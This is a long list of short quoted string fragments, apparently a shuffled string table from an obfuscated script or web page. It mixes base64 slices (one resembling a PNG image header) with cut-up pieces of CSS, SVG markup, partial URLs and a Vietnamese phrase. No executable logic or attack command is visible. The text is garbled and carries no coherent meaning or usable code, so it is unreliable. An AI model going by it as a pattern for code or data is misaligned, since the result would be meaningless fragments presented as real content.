"OSMO9OZBDP", "AID98OICwG", "ADuERERzZN", "xbcRhrvGPF", "WcU53Hz22P", "qhXnBf1ul9", "VEvGhb1gnl", "Ies2Dop6oF", "V2fSzBHIIQ", "   padding", "BlHk3ApKgs", "tEveYBUe+9", "vXtXmX+HgY", "C/jB/UKRaB", "MoJ7yIVDPY", "C9N4U3gHoD", "eoYk6D6mrf", "liZL3OAMRh", "I1KmHerGUF", "qJVEvOi/qD", "F4oEQQuh3c", "ihRmlwD6g3", "/kAWwkqgXi", "16p3tXgEMO", "I4r+QOSJja", "bgHqBPSQBo", "UWgXnAPqwB", "7A6T9l7yKI", "OSjq3VjA95", "QDAw4ZwZQT", "2VjZaIKFj+", "jnMHr3sAAA", "pgAgN38YPI", "Fvwg7BoKgH", "fUa80A6lXN", "1rmYnClM3H", "U250U9Ua9n", "dQr4hByJlV", "4+/6fIHgqm", "6k+9QHBb1g", "EUgAABvYAA", "Rb3kkKiXDY", "Piu14EjSOr", "50gLHsP/vC", "bfwDBQ4Cwx", "I0V/++3/cO", "80hXcOhwMC", "sd32g9Qh7+", "vPKtyc/cuy", "mJ94ngXuER", "UcXjQNp0kT", "oEiJn", "CfW+BO4R0R", "4g91DM9T0o", "7adsWxODc6", "SBqCfqNc2L", "W27dx9j3+8", "3y/oDd9xpS", "oAAPDYPPAD", "M66HxDziB/", "x6Wz+ipkXq", ' x="-36.93', "6wuAeok9PM", "l5lecUul9M", "n6hXnRb3uQ", "vtR6AeiYjU", "wv6g09QNSb", "cM9brOLoZ6", "X5OwxeJuqd", "34B7RESHyQ", "OqgX0MPGBO", "AfVaM4B6VT", "YrGS7wTm3f", "h2ehegdS0/", "CFo/JDjHXD", "udMfBM7M4A", "0C9Qgao11w", "qVc+vEPV2G", "2+buhI1vcW", "wuPusRWbeS", "AAAAP4GPcE", "x5NAwpp7pw", "AZ/CCAcBUo", "6M36Be597w", "r38D4J6XwL", "U8sAAAAHlh", "47HKiX1EPB", "eifukAyIeu", "bz+0xDUAAO", "DthfoIeV+T", "/qoSILiVQr", "Ue2QA9ZQPg", "0G9oB52jH/", "QRY6rJqkAe", "g6KehfYYXm", "dxh9WwqLdx", "1s1L57uP1s", "aS66w5Azeu", "xmgXncBqBf", "CTqvYh60by", "GeVGvalDUA", "A3pNBkBvvb", "c7gXgz2DNT", "uAB5iO4Z77", "T9YqfY2n5l", "ymosMOctth", "DxE76pwmAR", "89RD0AAGAm", "l68R2inqjX", "GQ96w3dYIO", "CMH0auJxZH", "NwD1AntIzK", "HqFC+bdmuI", "Lv5DPNuc5F", "wnU+522/wt", "r3GEnUe/1X", "PyQAAwN35l", "ETgJUwQ9Uu", "yXhlqPclcI", "1IOhEKi3QA", "3pJLmOg/EE", "058yfOsn3E", "HRT1RLzwv6", "Ps1MZlDZlS", "dIBwOaIepU", "z3GbImfMSF", "9QrXMjfBdw", "J09dqwxdse", "n2BWhzUMzW", "czhie9uwi2", "jA/SAHCgdd", "BlCvuQiodw", "8o7gEALM4L", "RoYX17yv/v", "pArUlfCZNd", "XKYMLKPbbz", "T2iZ8rCJ1C", "1NDR1nVxp5", "xDTnORIWe5", "867t+y5FBw", "AjUsxiAerd", "6eMepm4BwA", "uyIOORU+By", "ZWQKw77ToF", "1BP8QD2lCK", "4IQCDJHDbP", "RqIfQGPEjR", "NN//hCGQRH", "oF6hQxDTnO", "RDQGiy/sPK", "Ub1b2iaJ5j", "mXuU5he4Xk", "2MH9QrFIF6", "AAA8mahX2S", "kh6jUPinrp", "9ZJDol42KO", "UW/oAaLexD", "wxA4KQROzd", "g3Mi3rxHaK", "UM9iAOrdWs", "ocMYbLj9Zd", "fHqJexbyo1", "VAvSY/qFdl", "8KOqJend3b", "4hcsr+IXI6", "bnfGwDOxOw", "cEnUu3N+Z1", "m/sTe4Sr+5", "ntIAkA9UK/", "h4cZqFfIAO", "7L3bunVJch", "1M3AMAAGBN", "0A6gH1WjOA", "lHj+ZLGw4X", "qHdjh6jXPS", "w1liuzOxUJ", "u5/jO7hYV5", "PWeOI6vf1Q", "Rb3uB4h6ot", "pCZpXjBFDv", "LbOP4oyhXg", "6oF6TX5Qr8", "   height:", "wghtJH+m8t", "n93AlqFeoB", "sYP6nXfANQ", "fIafJwJBzZ", "MrLBACrEfU", "C+lTw44qKz", "Xp+8VOsbX9", "ANfws9//f7", "dST/R2B28y", "5MnHfpXZVz", "PU9Ou+G9ZC", "11wE1DuAep", "VQr4Gx4VBP", "7JA43xxjq3", "v0d/dUC8+f", "S9JOpFO0S9", "XkTAgC61MY", "8O9EDkd5xj", "oZszpzEKB4", "f8Se+3fCa2", "8aFvWCeVEv", "V4hvUWy//i", "HvA9C4Ee/D", "mUP2wl7vSn", "K+5CNRbQL1", "tIzKDeTgao", "DvAOpJfqCe", "QDUC9wB4SM", "IqhXhGDcFF", "77kVOGmuYb", "b4AqJfYw8M", "pq3/wSzu7p", "/wTgzuEV1H", "6rYVFv4w5R", "M6JepUdol7", "kEcACbainu", "gR42Rfmq0/", "4tgujUxmUP", "yTzuavmHmB", "QwHHDqGtDN", "EvcoOUa95S", "zMC9R4ZQD3", "qDeAj1cM4B", "6JevvtIep1", "hUeJFRgihB", "XeIesVhUS+", "TwFNupvU/m", "UWUC+XAep1", "zMWgM2ToGp", "L4Q9D4Icc7", "9RwZQT/YD9", "d/Hru2+tHk", "hpefPepl4h", "wX97+zP3RL", "POKAsvxMH9", "qAepoRqIfQ", "wv/3ZCQAAm", "sZNHyN6mho", "Yw+1DoJ7VA", "IkQocGocLg", "DAE6uKe6Je", "skZQL3mIqD", "J0OYF6hQxQ", "CT1EPBCNR7", "YLDvyaOIZ6", "6KPxL0OB3l", "4Ua+yQ9RrH", "Tl54t49ume", "59eTuAcAnI", "yUiOlmgXiE", "o1+UG9KiOo", "DK52Jk95v+", "l6RqAcAAJz", "bJBUQ8AgGf", "NflBvSojqJ", "30UyoXsK", "wMhtI1a4B5", "cDoS5vyjGo", "fsrJd", "Qwz1MBxiqD", "jqrRhtO9QD", "YJ7WJlBvYw", "HUxEkBNKJb", "h8DJR76QdK", "pZ/yWU4+9G", "NA1KunSX8w", "J87EBX/S+y", "vd2MgD0zm9", "5em6BePqMx", "qZeIeAACwN", "PyNAXciZxF", "rtical-ali", "AAtsyHVgAA", "5Ej/Del1P0", "3bIfqKcUMe", "L2r8wO/yPO", "QBviHqVHaJ", "wW9YLzol7X", "f+4f+9xpyD", "uGrxX1+m8S", "KBekgHqFS6", "ufdz2rm3dP", "nd4xxL8Tg3", "EbjNzKs8p2", "aIeAADU8eA", "vVsr+T04w4", "XtWQce+g9n", "npJBqhXuHg", "q/GEzuQTCk", "26/wLgNpq3", "/MCNwz1QzD", "ofecP/euTp", "AvcJFUK+mO", "QDqBfewMoN", "r01QL5/RGP", "DqSRlAve4v", "Q2K+83kWuE", "604XBxdtPP", "/xGcQ8AgOV", "iEdRLMsy7h", "nkMacSyste", "B5Iscf4Bxg", "XyAT3gHqyH", "K+5EKgH1BP", "v5YTAACYwF", "C9LivMJxCG", "ULUIMhzqvV", "1MAAOAs//1", "QP1BD9QTyk", "pi/code/", "gYcE7/gCZe", ": translat", "NMAgCcyEvd", "jIARTuScn3", "At8MEEAIDD", "EiROa+0lN/", "A4Bl44AQAA", "wg43B0S9bF", "yyb8wjqt2T", "DqNdcCNQD6", "YcLs6+YtuR", "kZ/05T4B5R", "ViTBeoVMhq", "wW9YLzot4b", "zot6XQOi3u", "lkMQL1bK/k", "1jhH1Xv1+3", "u4nNvv3NP1", "uBUMYya/kM", "GFJNCBQr5A", "/iHS4Oi3o3", "/SOIf6dGNT", "ygen, Ubun", "cJuZV3lO2+", "6B5pfUwncM", "/qYejIMAcL", "yoN/QAUW/i", "PInHAiRx7b", "tEPFQVHvAj", "7lxRgAYAGf", "a/qTOZwA2E", "BkYq3320nA", "Col0S96Lyo", "MAYMSLHz0A", "0W9YF7USw6", "RHUSzJAvcI", "YAcAFv456o", "Ru3T/0btk/", "N6SMzXeicO", "qFYpAvZIR1", "RQkvrF7jHk", "33BwIBzZjg", "M7GtivOaV6", "PdyMQL2iP+", "U9QAAuCoPi", "W94Lyo1zXw", "B/zPo+9gCj", "1wygHlCvNQ", "gDuEV1LFuR", "A484A6sn+h", "vMnjXr5/A+", "mVxT9TbcYf", "4DzeMMDAC7", "ksgNs1MOqW", "ebi8y7y23m", "AKh+wHIXJm", "6hX9vc01PP", "4C6DYCJ7Ub", "DvNKiX9weu", "YrDol4wL+o", "bezHUU+KQf", "vcV7UKw6Le", "xTPOh", "iXRL1oh6jX", "APqBfVgKAT", "LeAerkMUK+", "UPinpp01Ev", "TEcqJfUQ8E", "+YtuR3jWuh", "6YoX/nYvXs", "yAekC9qh+o", "fWAeuk9XP1", "qhX94+h3pJ", "Hl6boF4+oz", "JetmgqAcAc", "sT4Ljf9Q+S", "l3uwri593P", "IAPWai0C9B", "tX8HYHbzLz", "IaMh+FEDzp", "B/N79Wc3Me", "doh6zYOiXh", "9FEz75ui07", "1fw9NTDSGi", "efqz2rz7xp", ".72465 114", "AAHpsHLQAA", "1FtAvVwGqN", "s72MPMPrSp", "zJichJHosg", "Yya/8+PY/y", "6E3YIRgU9A", "2u4FyJnEiN", "MBT+YpEAAB", "bAMAbJSoV9", "EELbSYV7QD", "iL9Bv80hXc", "JcNinoAANv", "RTKX+8KR3B", "g+o3B/hPMz", "xj7frvfTaD", "R5+oJ47HKi", "W86Le9ryol", "RDwDguXjwA", "zwk6iVRL9o", "D3zicDAAAA", "G9XYzAvbMb", "gbcOC/D8/5", " font-size", "cw8UM1BP8Q", "feTe/hmuEI", "zWvfz8JzYO", "mAPXkDKBec", "h5xDe2goOn", "o/Mb7LTf8Q", "EY18RCGp35", "R2iXvOgqCf", "ALh767gn6u", "DPDuXEO3fu", "c4HDygPU95", "Og3lgKqDex", "9nQxQr7sA1", "vY9BdjuBzY", "pNvkNxWNQL", "8ci+4UTkTI", "nnlaD5vi7w", "YM7MZDe8Sj", "oebGahXzEi", "gHlZmUC/jB", "ChdBvZrid3", "AXOMI67Qoj", "iHqVHaJe85", "+XhUMDDhnh", "Aes2FoN4C6", "IDzptCA85i", "CjqJVEv2iH", "8rBfuX+P94", "F8fPuZzXz7", "oXRiH7Bvzi", "qJfbwMAL1C", "qIfqOf6AqA", "GSvdZx3ltS", "NOR+g2A85R", "iXmFe1Os6K", "D01MNIaKb0", "17uVw44HaH", "QeBEPqvnk+", "9+7OamfcA6", "vgghhFCnNL", "F1MtlgHrdB", "tPMDtPDUNe", "PUbvwjgIwV", "CvuRDUW0C9", "XvOgqJdEvW", "IeLw6LejR2", "204ZM4x1Ct", "jUITx2icXs", "QD3ZD9SrFA", "GkRZMJhwJj", "z1qs5uYjut", "jWvVO/SOZw", "9bC7UpZ/yW", "6dd8N6SMzX", "/k0US85Jep", "4qBIefMAOq", "kW94gWiHgA", "A8NRfGHoPF", "M92JZLbOP4", "KQLqaUagHn", "auwgic8gcY", 'ns="http:/', "3hHlAPqJfe", "BSBg8CJv6n", "+yQ9RrHhT1", "TUw0hopvQa", "hdO7YowY6t", "bW7MjRvw/B", "Rw0KGgoAAA", "bS4y7y63mX", "lDQ/2EAfzO", "Qb2hG4B6gT", "ol4S9aIdol", "G7zjSlHvaj", "WOe8V23VL8", "fR8zlxJi74", "1sUNQDAOCK", "cJzYub9vXm", "n6l2dF/WGl", "ssINN", "Xq4ZgD1gHq", "5w/4T9+7RP", "1HlrgGAAAc", "ggtqRLcY8h", "oAANve+H0B", "vzAN/z0VDA", "vmPh7/uRDy", "QDes5+F17v", "on7nBzUNSL", 'th="151" h', "GT4AAABU8Y", "APc0I1EPoH", "t3m1iDIKb1", "wBF8YAeAi/", "XuGDerSl+I", "XgHrBPazMo", "htGYqH3P34", "IZ4CRBCr9P", "FGDHUK/sTm", "NBL1Av3gHo", "KgHu/2hx+o", "gHpAvdYMoF", "4B1muf/Xxb", "GYF6qFc8NI", "EFy5b66pxy", "b5u6EjW9xb", "ZfjUXoXfk+", "qcpgwsq+J8", "Q/UK9SCNTT", " 0;\n    pa", "6wBDkLUq+w", "gEAwPZ4SQc", "ABCaqF/gHk", "647BtvGd0u", "GPEjRggtqR", "oLQb0F1Mv5", "jKBeknEDqP", "BzZjg3zqF7", "K95Z/xjuBd", "8AIAmol5lh", "yxBvaLxEu/", "6J3RlAPdnf", "T3Wz4T25On", "09dqwxfE7d", "hqLeAejk/q", 'll="#49C00', "hahX2SHqNQ", "UNQT9e7u2F", "t4lhVBMPYX", "7+WR81eKel", "BtkcTgAhci", "OPgn6nXfIe", "gin: 0;\n  ", "YE9bIyg3q4", "rYTBsynOy8", "mI7rcVTjUM", "DJz2e2q4LI", "g>\n      <", "D1RL3WO0S9", "jY3OoV3+/g", "rLgD1gntYm", "hX3RL1kSNT", "G4TnFXwwm9", "va8qJccEvW", "O0G0GnKP+w", "iBeggh9J1i", "ovHXE7IqJd", "U9dImot6rr", "HGq45GJJ7u", "W9YF7USw6J", "UEtvVxO76W", "A6KeqJecV7", "DTkfoNgPOU", "isPrivate", "iWHRL1sUNQ", "wL27MOPPQf", "7V0EkTlkjj", "zx3JKiyCUy", "5ZC9stW4Vw", "uBdGLbVuS0", "PkdIxC5PQc", "gXj6jMfRRM", "XqUQqKcZgX", "2rfFuL9CDM", "sxiAerdW8n", "vh7VTAw4Jw", "0HCD8w/9j4", "CCPvZ9mHzQ", "y/E4c3MOmK", "vXunN9c1Hv", "nqjXeoeoVx", "/jJkbTf/Du", "S+7hYgbqCX", "0a3APqAfXS", "3cE/X2mX8R", "GDHUq/gTcn", "b2hB4h6E+9", "X1YCgC6h1A", "Nf2WBM41Ru", "l5xWNQL5kW", "QdQIB6E3ro", "mIHA+NwRA5", "H9YJ62DGO9", "i2AvUKGaBe", "PAABgncEDA", "r3eXYButdK", "wxBEDwO4qg", "IB6zYWg3gL", "danh.pages", "oqUK+QYchp", "8+5ym3n3sB", "LdfUb+wdDo", "galXTpL2YE", "bv6HqNdzQN", "pvT4DbxXbd", "7bDnEPAPbP", "f63y39z7nY", "12rDF8Tt3Q", "HrdA6Le5Ds", "3iUe9058yf", "e/BGQbUC+r", "CtuMFjDwaT", "OUejdniO9J", "1/I3jux/b/", "4TAMc0XhQe", "Q4L4NuJnFR", "G9TJ+UK9QB", "OwAPsiyAyh", "wag8MYjX2y", "gA6lU+BOpZ", "79lM9y8qF/", "UK8z1NN//h", "l79wV62BTl", "CNR7ZAD1lA", "HJADUA/Wa/", "tkuDe3hcY4", "n2ihETnqMy", "-select: n", "GDPXq/gSRg", "yT1czEA9wQ", "D2gXmsGUK9", "/sNepl4h4A", "z1DCknOmj+", "gH1BMygHpd", "AvbMbEbDu8", "/2Cm2tl8Z5", "cAUOZBBQCA", "OiXnBe1Ot+", "Gt08CwFThN", "oF6SAeoVLs", "Fp5gQQAViH", "AAAw1WbcE/", "v7jHkAPXCe", "REdGYbKRER", "oF5zEai3gH", "78EZBtQL6s", "aOIZ6RQxCz", "wf8x6/uw58", "mQfU1b/8JZ", "mhcLYLp1sR", "6CCG0t1iAE", "ATDgPGlDMN", "JewAAtPDyC", "Ue1gEAADq8", "rxb1tudFPV", "y72fhNW/oX", "aD5vi7w4H/", "RAdRTPgTqW", "K2SAes2FoN", "jcMFwFcDw4", "Srp0l/MCNw", "ZF+crH7t3L", "WUC+XAep1F", "9/onn9H38I", "yCn7h8jpGI", "K9wD6iX1UD", "VHv6ryoN7x", "ZJ1KvsWDHq", "cQeHmagXsE", "uc9516AADA", "i2gXi4D1Os", "DPdiaS7Vwx", "U5Xfi4B42R", "F4YwcUJzP6", "NRDyC9+wAi", "l7zoKiXRL1", "67YT0k5lwG", "zU/75KI5+O", 'nk:href="d', "h4B4RET1dN", "QD9Rr8oN6V", "egAA9PAACQ", "Pmx+uMe+Ce", "veSQqJcNin", "2w/ZTtq2Jw", "K4529BN+Q8", "KlQAi9Xh64", "2he1ZBx76D", "qhedFvaEHi", "3yH/9V37kH", 'tUnits="ob', "FLO9JUkdyw", "JwLz6KE7yO", "YIBBCaBPd4", "fL+gAPK8jt", "XibuAQAAW+", "xz1u3rgAWb", "h6jXPCjqJV", "NQDyGEPsWi", "IflHaKeqNd", "BkU9AM7gAz", "ol73QO28uA", "/7P4zb1Ywi", "hMofshRORM", "9BXq4ZgD1g", "B+rJGUA95U", "RL2Tdqg4KO", "wB6SAFAP1G", "CHaJe14CoN", "Bf1ug6Kehf", "o11wI6i2gX", "Sj3snvuR51", "zWtBhfiWxf", "DUUa/4ltNn", "YEAW90S9wT", "vEPXieVGv+", "kXd8yy//Hz", "SJTo8MdTrY", "23VL8/NUcI", "e/28Y+fE1C", "AerkMUK+7A", "lgYMA5M5wb", "WD7s41aB/w", "W8qLc9L+ol", "P1GwQOk3zM", "nYnQHUk/0d", "kLoDfpjPEW", "lvKhXGBL1N", "XeiYN72Pxg", "XauOeqLfjD", "F4+ozH0UTP", "a14LuGhgHl", "ufdUUe8TUS", "XncBqBfcw8", "7izRkZ7oXI", "V//S5HAAAe", "GA/WSeigYg", "Sm6le4B9Rz", "', 'Helvet", "SL6GIF6hQx", "xol6hTtEve", "2Wd4h6ol7r", "5+sBacYPHH", "8Jxt/OdOf1", "sOepl4h4Aw", "BlCvagbqCX", "AlD92O4/wS", "otZT8yKVEw", "wAACAASURB", "7+Qb23/sbQ", "gTtYR+L8sB", "dw4h+79SZf", "Qfc3bf4LZX", "hf1NGpjDsO", "TEeMtR7vMg", "USzJAvcIF8", "0DhcAX7HN0", "nEArsdyUGp", "ZYIXAmMULg", "uFd/Mb5C5D", "XuoE5HzAnB", "OwAO2jO103", "LOpt3CHqdR", "w7iHgAAPM7", "otAveAeVgG", "MJ3DBwY5tm", "QkK7GFjBPV", "9cLzot7QA0", "Q8AHpM3VwC", "UphLcA+ol9", "fUg6EQqLdA", "NjIomYXFLu", "TmflLTv4ph", "y4E9RZQL+c", "sYamckdNgu", "lert_btn-d", "TKAesqHQD2", "82F91h3h3K", "L35e1AMAgL", "T1AHgG3mgA", "Oo1FwL1Fuj", "S5uMepm4Bw", "EeAC6qFPdE", "qdd8A1AvsI", "Bp8nAgHNmA", "QAAenmIBAC", "ot4B6uQxQr", "t0Dot7kOxS", "ri9e4EePkw", "CDkzCrGRC2", "hJ+x9u616e", "5WP37uXY9T", "dding-top:", "rUy/sD1/f+", "E9bIrylY/d", "vqFafjvqWB", "ypg87zZlCM", "Oh/JWD/B6b", "TEvUqO0S95", "5y22GnDkvQ", "a5oX9aoGRT", "Xs4P6g3dAN", "+ByOGN40ru", "AwvyS7GwD7", "ZQb0kA9QrX", "pDOQiCHB/b", "g3vY/GDefV", "L2kHgomoN7", "M/MZjS8Szz", "3FY1AvOrxj", "k7LIZFvWBe", "dAdg9LDjgd", "8oxqDJ27d1", "hV9AvcA+o9", "q3328fpYDD", "P/l2cyEXBF", "xxA447A6gn", "X7Qb2iEdRL", "+zvo89wOhL", "bclhnoOOJw", "h3gR2Wd4h6", "A7WGvdEvY4", "ao110A6gX3", "h8HLRL2Tdq", "ymHCyL4mbm", "T71AcFvWC8", "14Qvi9u4Fe", "3NAH1OjKAe", "SengErHWBs", "qJXeIes2HR", "phP1KjtEve", "BAACkGT4AA", "ekHvzgz3Pi", "2C/z/CV2vL", "i593Paubd0", "eUG9gD84wo", "vUK2SAes2F", "D6rVmAPWqZ", "QVHvAjss7x", "i8JKEygXiE", "npQB1OsuAO", "/U674BqBfY", "A/Zjvt+dAd", "QPgXqWYqDe", "Hz5t1/+S/9", "3APqGfwMOE", "IDdLOOeqLf", "hRLxP3AADe", "HJvg4JaDIb", "38NoE9fIZj", "g-top: cal", "ahX2SHqNQ+", "fdTM+6bo9O", "XuGCebem+E", "ExjolvGcpj", "KOpdYIflHa", "g5RT9RrvUP", "ooPkYUJTBO", "tcS90ag39e", "VWZVZs+sZR", "IBkU9AACuz", "AARnmYBgAA", "FP1Gu9Q9Qr", "2FQD2gnugH", "sgXqFDFCvu", "gMABVGvskP", "wuAr9heR3u", "D5hxDvaI/q", "N8PwFNtpPK", "PycAAHBsot", "7W4BwAAx+R", "ReM3mXnblh", "G6gl+oJ5SB", "KHgmmJ92pA", '" font-siz', "Z1Mv4Qb3uG", "jjHUK/qT4r", "esG8qJccEv", "hN6t+4feLf", "ZF5dwH1cn5", "GLr3U7+WR8", "ZeCttTf/r/", "GV/T43/GOr", "wvDUwEjlu4", "8YP1Ee7n3S", "FIOdNH86UN", "k1M4XBxdJE", "jPMu81F5t3", "Qfy8+1nNvH", "N7X5f8e3CO", "pG6N1pw9C7", "vqA+4B9eQM", "qFIlCvZAzf", "Ue2enADWz9", "cQ/f+pEt/M", "uV7z5azgLW", "includes", "XDzxg28YgW", "ZFvY07RL3u", "DuRk8qJgSY", "5T+pkYqCf7", "L1LAag3q2V", "DRL1Gu4Q9Z", "binUwQJ/BE", "DkzCpG6N1p", "eP0CRd4R5D", "af+x+je3iY", "kNivtY7cXA", "FwFcDgyNwi", "X2GF5h6gn6", "oRqIfQePGD", "hqGlDN9NF/", "6TQWdiU8bk", "7wz1vgTuER", "fRSO9+YPzL", "zTetgUf3c4", "9jduYvT99U", "5OlrteEL4v", "Iu/cWMwD1T", "iaC4zDop6d", "ata", "CoBwBwfzw8", "9bj39zrEVB", "3mn1G//tZV", "UIGqNdcBOo", "7/gCZeOeB0", "M//Lt85x4A", "l6g7+0F7nD", "fmq0/eLnWJ", "G8qDf0AqLe", "vuEPUKh0S9", "rw0H84A9TL", "+g8n/GBfMD", "wew8NQwpZ/", "BQvUK2SAes", "%, -50%);\n", "UKGaBec9Ed", "e7TnSa2LFo", "fpYDDidnN7", "UNQDYBYf/A", "/axZ/4/hXg", "2qHioKh3gR", "VMf1ZX3OC0", "JI5AOpUnca", "fU2M17z/7p", "6lV2iHrNg6", "moJ7gB+opR", "K7DGyIAcNe", "/ngP0qjKud", "/WGbgDqBfa", "lEv2CHqdQ1", "Qsn6z//Ub7", "eAHzqjd8LA", "UXAfUOoJ7k", "iltiuJnbXz", "QioJ5mBOoh", "tTrfoCod46", "vZAzfN3/+0", "ZM3+oh7gj4", "ROxyhETs/R", "iy+MXqXnbv", "8NTPSuW7j9", "4Z4bzZnDoG", "7tZLfgzMMq", "MDJ3DEGDHU", "ZwD1mouAeg", "37G9ZCY73i", "/a4eeMC2jc", "FDUA4Ax3sQ", "aXLQu9oh6H", "gTF/xJ77d8", "v+mf6h9jer", "W9zXlRb+gF", "OLiHzQ/3mn", "hCGXACe1AM", "nAHq5f0dD5", "G5lni8KxhH", "BLPiADwE5+", "XuKd2Lybzz", "av6cGRlojp", "/jRG6N26f+", "sq2NTE4Z4o", "1gh2iXtfAU", "1GseFPWSqB", "J+jf/l/p/c", "7kQqAfUE/1", "Tu0FJOdNH8", "3Dq9wnUayq", "C9Wyv5PTjD", "9HXd49R9Ev", "iv6k91s+E9", "THttkDgJQ1", "4JvGc/C695", "F/44hnuay8", "V7gH1BvjP4", "AAAgKr2xj1", "AAAc5HcXfu", "Ar3gb90S9A", "2OCiEvIgcB", "d6h6hXHBb1", "EOvijFGDHU", "NQ79ZKfg/O", "q3imGod7sY", "1/v33eHmf4", "a2Qc6cW8/W", "8l7bSu423h", "hFQTzMC9RC", "rBPazMoF7G", "IqFfZIep1D", "B9RCKFT92h", "fMeVgv3L2F", "gO7bfXe++y", "I/TutFHo3f", "AMDmHCnqlc", "wFejAWhR+q", "UQmUPm5ETk", "oAAAck6lV2", "wenGFAvaAe", "f+wxmgXt4f", "I8XbXIzqVU", "KIzCEzxosc", "gXvcNQL3AH", "iyAyh8wJJ3", "uzr5qYzCF7", "cynyTHU62A", "uUA9f/gOaO", "z1H074wb5g", "/uAHBBNXFP", "/Ua5oX9aoG", "xL8Tg3q7GQ", "LF2UAgCcQ9", "ZqLQL0F1Mt", "b73Z7+2+ms", "WdMBkOO4E+", "Rr/sBot5xo", "sWB3sf6JH1", "6hQygXncBU", "j0F2PEUK/u", "BcOZAw4p39", "3UXGEcfEZl", "bDot7GHaJe", "WD6gAAECzP", "VLph3a4pBv", "transparen", "hqRDqGJgX1", "qjsE+0M30U", "e4g7gEAACz", "tPDUPzM12J", "iBeoUMUK+5", "15h3/3X/WU", "GnKP+wwn/T", "mhnjKHs0EM", "R3WMDSvBY/", "9AE68ccDpC", "inf0ATrxxw", "HqNc8KOqJe", "5OdFLYwQOM", "tSr7BD1mgd", "eAeVmZQL+M", "IDzpjD2JSi", "MC0wC/sEy+", "vibGa16p3t", "uAfUm9tAYD", "Ac7EPcE/UO", "GFLPo+dz4k", "9atXzpBjbf", "YxQu9OGz5B", "LqJfLAPW6C", "9PMxAvUIGU", "SKM1z5FTVz", "AuXu0LtKHB", "gAAkIQ9AAC", "Kdt9+5j7Pv", "DYXgRTeR8n", "p6AFyZNwgA", "d2uKQb2X/8", "iI6K76BZ8s", "h8wxhnpFf1", "    <path ", "xxjq3TDc6d", "7w4H/8es72", "cj+QY/uG4U", "4d7RM6C9yJ", "A4eQB63vOA", "nlink.io/a", "gBAPy9SALA", "7k9Ub7j1B5", "mDO7GAP7tH", "+DD93P8Y3c", "8+AIAAJcQx", "6hXHBb1gnl", "HVgAA4FSiq", "S9p/3/kw1R", "jcopY1BKIf", "nzADqyRlAv", "iM3oA94iIP", "zADQFoRyyb", "F/cAAHbJSx", "QL+cH9YZuA", "ArW4x65f/w", "mLzLyTzuav", "A0S9iXe4WC", "36RzOGAIgn", "cBqBfcw8oM", "7UpZ/yWU4+", "3O2PgmdidA", "vMu4f1MBg2", "WblY/lbK6L", "AAPLTWuCfq", 'ox" width=', "Ui1KAPuDd4", "AAC4A6W4J+", "     <rect", "GL0r5gDQuz", "NQj7uX+3QM", "IBAADwhD7E", "eg8UOOd8BJ", "g6Dl4l6J+1", "99do2714a6", "7df/Qu2X/0", "ElEQVTUq/s", "59Tp506F+V", "NF8acMhc46", "3sh6qyLIXQ", "l7N/Nup595", "E9bIyg3q4/", "8HZxhQL6gH", "3RL2KO0S96", "xcA+bonzlY", "DHkhRB/qOd", "PfIAOopHwL", "QBNSr+BtDt", "4TBeD5M5ZM", "l//F9/xGcQ", "c+du9ejl3f", "kJAAC75WUe", "troke-widt", "M9e4QhrLen", "I7rhT1Gi4W", "vck7LIZFvW", "vT7r0FzMC9", "kdNgurmbgc", "Uh0W94PyEq", "ar(--traff", "CHjRHU2/UH", "W//6f/BuII", "MP1HOHA/US", ";\n    heig", "GQ3Bjxpw3h", "WmvwgD1BhE", "r/qF3y/6hd", "d8Y/hXqyZN", "GddDYr7DeR", "Ruwd9dL2sc", "hd4deIBZvv", "oV1x/9g+/f", "cJgwMs2bSk", "Uxf9okb2w4", "IScWcWYqCW", "zQUWOvIiKI", "8AgDPx8gsA", "hZcNLe7X23", "qVR5myiF7K", "qZ6Xy3UfLW", "BPXyGY2hj5", "oFD8ChF6sX", "x;\n      h", "RDUW0C9nB/", "WcCaWIwRQ7", "N7QDUC9wB4", "g4WtUwrxbz", "HoQQOqXCPa", "wf1um8A6gX", "ZoKgHALeEP", "+oNxwO6gX1", "QUa1AvUIGq", "iXjYo6gEAA", "49umee1sOm", "VebvMHiZqC", "iHgAA7O+N3", "5u3s07a5O2", "hj5q5n1TdP", "QD1CtcBPVq", "72eF5m0Yxl", "fgXcIyKicP", "PcAYB/8hg1", "L3L8AcYFDi", "JeuF5UW/oA", "g2A85RvzAN", "AAAfK4p6oV", "Q9AIAhvkuv", "LvADss7RD1", "qInyyZIRPR", "hBC6iwUJIY", "9E/u4fZh/V", "applicatio", "wDYhwcaAAB", "0MJyLHUxEk", "H+wLBgacM8", "JDznKbIWfO", "4LOrd2CHqd", "AemcGUE/OA", "kRROMAcYbD", "6mkmoB5Cee", "BPPDQAADyo", "cZgXqPDKCe", "5f2B63v/0P", "vWi86Le0AN", "c góc nối ", "4Qb3uG4B6g", "7gH0ZD9AT/", "OAAxP1KjtE", "AH1NCNQDyG", "HoT73CxQNQ", "CsZQb0kA9Q", "C3aIel0DR4", "CKa2lzHUmz", "nT2OE3q37h", "L604ZA5x1C", "D94B6Bj8DT", "ox9+9YV+IR", "IzhMgp/Ndh", "P/gv5cO+TF", "ETC7OeVwiR", "AekE9GAqBe", "CAerHtu7zp", ".dev/andan", "8C7uiXqFA6", "cPM1CvmAHU", "riqHCSP7ml", "DAM/IACgAA", "uIet0HRL2J", "NGRO21sQ2M", "mcMCuF1s1y", "kf00Fw4sYe", "Internet E", "Uo6gEAs3gA", "uIegAAwJW9", "FPQAAYG3+K", "gJu6JeoV5U", "TqLdDDNQOo", "Qr4hByJlVj", "3x8gLAoYl6", "Icc74KT18A", "0kA9QrXDDv", "Kgfk1M5pAZ", "oF4u42pQr/", "wCAq/FwCAA", "AXIM3QwDgb", "epXM4YwiA4", "9/6q//0hEx", "AvUIGUK+7A", "XrdRfGHoPF", "sYP6hWKQL2", "3GXLmvAQF9", "wuDh/YMRwb", "KnPidPWt/1", "rzUDqFc1A/", "B4R0b3lIU/", "VHaJe85Col", "r4EBfawMYJ", "wyBFhFIypc", "Qh3r3piCZw", "yQD1ChfMuz", "viEFoClYxD", "b6d3K/tEqU", "fdEPQAAgGK", "F4XBxdhHbQ", "T9e6eF/W6B", "xs/OVMf1ZX", "255588aYJowE", "D1CtcMO/WF", "bcXu+Ccnfo", "GIVojoAKHs", "uuW3uTtj4F", "YlXfqLGYF7", "AMQ9So7RL3", "WUC/nB/WGb", "L0F1MtlgHr", "on-dr-logo", "FsOiXjAv6i", "DxD1RL2r8x", "1iZQb2MH9Q", "Iet0Dot7kO", "NS/qDV8u6k", "SCNTTjEC9R", "Ne7lcOOB2h", "bM868NB/OA", "wT1sfrjHvA", "byMCCE0SU+", 